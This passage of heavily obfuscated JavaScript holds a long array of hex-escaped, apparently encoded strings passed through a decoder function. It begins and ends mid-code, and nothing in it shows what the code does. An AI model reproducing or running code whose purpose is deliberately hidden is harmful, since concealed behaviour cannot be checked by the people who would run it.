b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var 